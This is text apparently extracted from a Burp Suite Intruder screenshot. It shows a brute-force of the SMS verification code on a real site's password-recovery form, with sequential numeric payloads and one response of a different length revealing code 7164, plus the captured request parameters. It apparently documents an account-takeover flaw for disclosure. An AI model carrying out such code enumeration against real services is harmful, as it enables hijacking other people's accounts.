 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6165 7164 200 431
0 200 449 baseline request
1 1000 200 449
2 1001 200 449
3 1002 200 449
4 1003 200 449
5 1004 200 449
6 1005 200 449
7 1006 200 449
9 1008 200 449
8 1007 200 449
10 1009 200 449
Request Response
Raw Params Headers Hex
Hm_lpvt_e544eb4df50f5fd9eeab1e9e385f3979=1422162505;
source=http%253A%252F%252Fwww.shijiebang.com%252Fpassword%252Ffind%252Fform%252F
Connection: close
op=mobile&key=13333333333&code=7164
? < + > Type a search term